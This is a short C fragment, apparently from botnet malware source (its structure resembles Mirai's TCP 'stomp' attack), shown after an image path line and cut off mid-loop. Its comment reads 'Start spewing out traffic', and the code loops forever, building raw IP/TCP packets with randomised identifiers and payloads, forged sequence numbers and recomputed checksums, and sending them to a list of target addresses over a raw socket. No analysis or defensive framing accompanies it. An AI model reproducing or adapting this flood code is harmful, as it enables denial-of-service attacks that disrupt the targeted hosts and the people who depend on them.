 // Start spewing out traffic
while (TRUE)
{
for (i = 0; i < targs_len; i++)
{
char *pkt = pkts[i];
struct iphdr *iph = (struct iphdr *)pkt;
struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
char *data = (char *)(tcph + 1);
if (ip_ident == 0xffff)
iph->id = rand_next() & 0xffff;
if (data_rand)
rand_str(data, data_len);
iph->check = 0;
iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));
tcph->seq = htons(stomp_data[i].seq++);
tcph->ack_seq = htons(stomp_data[i].ack_seq);
tcph->check = 0;
tcph->check = checksum_tcpudp(iph, tcph, htons(sizeof (struct tcphdr) + data_len), sizeof (struct
tcphdr) + data_len);
targs[i].sock_addr.sin_port = tcph->dest;
sendto(rfd, pkt, sizeof (struct iphdr) + sizeof (struct tcphdr) + data_len, MSG_NOSIGNAL, (struct
sockaddr *)&targs[i].sock_addr, sizeof (struct sockaddr_in));
}